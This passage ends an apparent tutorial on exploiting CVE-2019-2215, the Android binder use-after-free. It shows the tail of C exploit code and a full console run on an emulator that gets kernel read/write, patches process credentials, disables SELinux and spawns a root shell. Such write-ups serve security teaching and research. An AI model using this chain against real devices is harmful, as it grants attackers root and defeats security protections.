ERR("\t[-] recvmsg failed. nBytesReceived: 0x%lx, expected: 0x%lx\n", nBytesReceived, expectedBytesReceived);

exit(EXIT_FAILURE);

}

//

// Wait for the child process to exit

//

wait(nullptr);

}

I hope know you have a better idea how we used scoped write to achieve controlled arbitrary write and clobbered addr_limit with 0xFFFFFFFFFFFFFFFE.

Exploit In Action

Let's see the exploit in action.

ashfaq@hacksys:~/workshop$ adb shell

generic_x86_64:/ $ uname -a

Linux localhost 4.14.150+ #1 repo:q-goldfish-android-goldfish-4.14-dev SMP PREEMPT Tue Apr x86_64

generic_x86_64:/ $ id

uid=2000(shell) gid=2000(shell) groups=2000(shell),1004(input),1007(log),1011(adb),1015(sdcard_rw),1028(sdcard_r),3001(net_bt_admin),3002(net_bt),3003(inet),3006(net_bw_stats),3009(readproc),3011(uhid) context=u:r:shell:s0

generic_x86_64:/ $ getenforce

Enforcing

generic_x86_64:/ $ cd /data/local/tmp

generic_x86_64:/data/local/tmp $ ./cve-2019-2215-exploit

## # # ### ### ### # ### ### ### # ###

# # # # # # # ## # # # # ## #

# # # ## ### ### # # # ### ### ### ### # ###

# # # # # # # # # # # # #

## # ### ### ### ### ### ### ### ### ###

@HackSysTeam

[+] Binding to 0th core

[+] Opening: /dev/binder

[*] m_binder_fd: 0x3

[+] Creating event poll

[*] m_epoll_fd: 0x4

[+] Setting up pipe

[*] Pipe created successfully

[*] Changed the pipe capacity to: 0x1000

[+] Setting up iovecs

[+] Mapping 4GB aligned page

[*] Mapped page: 0x100000000

[+] Linking eppoll_entry->wait.entry to binder_thread->wait.head

[+] Freeing binder_thread

[+] Un-linking eppoll_entry->wait.entry from binder_thread->wait.head

[*] Wrote 0x2000 bytes

[+] Leaked task_struct: 0xffff888063a14b00

[*] &task_struct->pid: 0xffff888063a14fe8

[*] &task_struct->cred: 0xffff888063a15188

[*] &task_struct->nsproxy: 0xffff888063a151c0

[+] Opening: /dev/binder

[*] m_binder_fd: 0x7

[+] Creating event poll

[*] m_epoll_fd: 0x8

[+] Setting up socket

[*] Socketpair created successfully

[+] Writing junk data to socket

[+] Setting up iovecs

[+] Linking eppoll_entry->wait.entry to binder_thread->wait.head

[+] Freeing binder_thread

[+] Un-linking eppoll_entry->wait.entry from binder_thread->wait.head

[+] Setting up pipe for kernel read/write

[*] Pipe created successfully

[+] Verifying arbitrary read/write primitive

[*] currentPid: 7039

[*] expectedPid: 7039

[*] Arbitrary read/write successful

[+] Patching current task cred members

[*] cred: 0xffff888066e016c0

[+] Verifying if selinux enforcing is enabled

[*] nsproxy: 0xffffffff81433ac0

[*] Kernel base: 0xffffffff80200000

[*] selinux_enforcing: 0xffffffff816acfe8

[*] selinux enforcing is enabled

[*] Disabled selinux enforcing

[+] Verifying if rooted

[*] uid: 0x0

[*] Rooting successful

[+] Spawning root shell

generic_x86_64:/data/local/tmp # id

uid=0(root) gid=0(root) groups=0(root),1004(input),1007(log),1011(adb),1015(sdcard_rw),1028(sdcard_r),3001(net_bt_admin),3002(net_bt),3003(inet),3006(net_bw_stats),3009(readproc),3011(uhid) context=u:r:shell:s0

generic_x86_64:/data/local/tmp # getenforce

Permissive

generic_x86_64:/data/local/tmp #

You can see that we have achieved root and disabled SELinux.